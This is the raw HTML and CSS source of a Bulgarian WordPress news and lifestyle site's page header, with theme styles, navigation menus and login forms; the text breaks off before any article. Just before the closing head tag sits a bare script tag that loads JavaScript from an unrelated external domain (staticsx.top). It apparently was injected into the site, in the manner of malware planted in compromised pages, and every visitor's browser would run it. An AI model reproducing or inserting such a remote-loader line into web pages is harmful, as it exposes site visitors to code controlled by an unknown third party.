    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-53031 single-format-standard td-standard-pack -----a global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_636" class="tdc-zone"><div class="tdc_zone tdi_2_9d2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_9d2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9d2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9d2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9d2{
position:relative;
}
}

</style>
<div class="tdi_1_636_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_636_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_dd7" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_390  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_390{
                    min-height: 0;
                }.tdi_4_390 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_390,
				.tdi_4_390 .tdc-columns{
				    display: block;
				}.tdi_4_390 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_dd7_rand_style td-element-style" ></div><div class="vc_column tdi_6_903  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_903{
                    vertical-align: baseline;
                }.tdi_6_903 .wpb_wrapper,
				.tdi_6_903 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_903 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_903 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_d79 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_006" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_3d8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_3d8{
                    min-height: 0;
                }.tdi_10_3d8,
				.tdi_10_3d8 .tdc-columns{
				    display: block;
				}.tdi_10_3d8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_dd8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_dd8{
                    vertical-align: baseline;
                }.tdi_12_dd8 .wpb_wrapper,
				.tdi_12_dd8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_dd8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_dd8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_050 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_050" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_050{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_050{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_050 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_050 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_050 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_118 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_118" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_118{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_118{
                    display: inline-block;
                }.tdi_14_118 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_118 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_118 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_297 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_297" >
<style>
/* custom css */
.tdi_15_297{
                    display: inline-block;
                }.tdi_15_297 .tdb-logo-a,
                .tdi_15_297 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_297 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_297 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_297 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_297 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_297 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_297 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_297 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_297 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_297 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_297 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_297 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_297 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_297 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_297 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_297 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_297 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_297 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_932" class="tdc-zone"><div class="tdc_zone tdi_17_3d3  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_3d3{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_309" class="tdc-row"><div class="vc_row tdi_19_937  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_937{
                    min-height: 0;
                }.tdi_19_937,
				.tdi_19_937 .tdc-columns{
				    display: block;
				}.tdi_19_937 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_304  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_304{
                    vertical-align: baseline;
                }.tdi_21_304 .wpb_wrapper,
				.tdi_21_304 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_304 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_304 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_6c0" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_6d6 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_6d6{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_6d6{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_6c0_rand_style td-element-style" ><style>
.tdi_22_6c0_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_433" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_6d7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_6d7{
                    min-height: 0;
                }.tdi_25_6d7:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_6d7,
				.tdi_25_6d7 .tdc-columns{
				    display: block;
				}.tdi_25_6d7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_6d7{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_6d7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_433_rand_style td-element-style" ><style>
.tdi_24_433_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_0ad topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_0ad{
                    vertical-align: baseline;
                }.tdi_27_0ad .wpb_wrapper,
				.tdi_27_0ad .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_0ad .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_0ad .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_dfd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_dfd" >
<style>

/* inline tdc_css att */

.tdi_29_dfd{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_dfd{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_dfd{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_dfd{
                    display: inline-block;
                }.tdi_29_dfd .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_dfd .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_dfd .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">вторник, януари 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_1d7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_1d7"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_1d7{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_1d7{
                    display: inline-block;
                }.tdi_30_1d7 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_1d7 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_1d7 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_1d7 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_1d7 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_1d7 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_1d7 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_1d7 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_1d7 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_1d7 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_1d7 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_1d7 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_1d7 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_1d7 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_1d7 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_073 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_073" >
<style>

/* inline tdc_css att */

.tdi_31_073{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_073{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_073{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_073{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_073 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_073 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_073 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_073 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_073 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_073 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_073 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_073 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_073 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_073 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_073 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_073 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
